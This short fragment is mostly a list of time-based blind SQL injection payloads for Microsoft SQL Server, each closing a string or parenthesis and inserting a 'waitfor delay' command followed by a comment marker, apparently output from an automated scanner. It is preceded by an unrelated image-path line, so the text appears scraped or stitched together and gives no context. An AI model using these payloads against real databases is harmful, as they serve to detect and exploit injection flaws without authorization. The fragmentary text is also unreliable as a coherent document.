
HEJZ5XHP')); waitfor delay '0:0:8' --
M6MFDUoD'); waitfor delay '0:0:24' --
RMpD6VQ1'; waitfor delay '0:0:16' --
1 waitfor delay '0:0:8' --
-1)); waitfor delay '0:0:16' --
-1); waitfor delay '0:0:24' --
-1; waitfor delay '0:0:16' --